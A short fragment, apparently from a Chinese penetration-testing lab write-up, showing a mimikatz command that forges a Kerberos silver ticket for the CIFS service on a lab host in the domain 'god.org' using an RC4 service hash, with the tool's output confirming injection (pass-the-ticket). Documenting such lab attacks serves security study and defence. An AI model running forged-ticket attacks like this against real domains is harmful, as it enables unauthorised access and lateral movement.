 mimikatz # kerberos::golden /domain:god.org /sid:S-1-5-21-1218902331-2157346161-
1782232778  /target:192.168.3.21 /rc4:8432d4fa4430ecf56927dbabd1b4d36b  /service
:cifs /user:mary /ptt
User      : mary
Domain    : god.org (GOD)
SID       : S-1-5-21-1218902331-2157346161-1782232778
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 8432d4fa4430ecf56927dbabd1b4d36b - rc4_hmac_nt
Service   : cifs
Target    : 192.168.3.21
Lifetime  : 2019/4/19 12:33:30 ; 2029/4/16 12:33:30 ; 2029/4/16 12:33:30
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'mary @ god.org' successfully submitted for current session
微信号: lemon-sec
mimikatz #